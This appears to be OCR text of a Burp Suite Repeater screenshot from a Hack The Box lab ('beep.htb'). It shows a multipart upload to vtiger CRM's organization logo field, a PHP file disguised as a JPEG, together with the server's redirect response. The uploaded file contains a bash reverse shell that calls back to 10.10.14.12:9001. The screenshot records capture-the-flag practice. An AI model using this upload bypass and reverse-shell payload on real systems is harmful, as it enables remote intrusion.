 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < > Follow redirection Target: https://beep.htb
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="organization_name"
vtiger
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="org_name"
vtiger
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="MAX_FILE_SIZE"
800000
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="PREV_FILE"
vtiger-crm-logo.jpg
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="binFile"; filename="lmao4.php"
Content-Type: image/jpeg
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1'"); ?>
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="binFile_hidden"
index.jpeg
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="organization_address"
40-41-42, Sivasundar Apartments, Flat D-II, Shastri Street, Velachery
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="organization_city"
Chennai
-----------------------------20483030301933948293459264219
Content-Disposition: form-data; name="organization_state"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Fri, 27 Sep 2019 11:55:21 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Set-Cookie: PHPSESSID=b0jl3cqck8rq0hvd5ce5t1edl6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: ck_login_id_vtiger=1
Set-Cookie: ck_login_theme_vtiger=softed
Set-Cookie: ck_login_language_vtiger=en_us
Location:
index.php?parenttab=Settings&module=Settings&action=OrganizationCo
nfig
Content-Length: 1594
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- stopscrmprint --><style>
.bggray
{
background-color: #dfdfdf;
}
.bgwhite
{
background-color: #FFFFFF;
}
.copy
{
font-size:9px;
font-family: Verdana, Arial, Helvetica,
Sans-serif;
}
? < + > Type a search term 0 matches
Done 2,187 bytes | 287 millis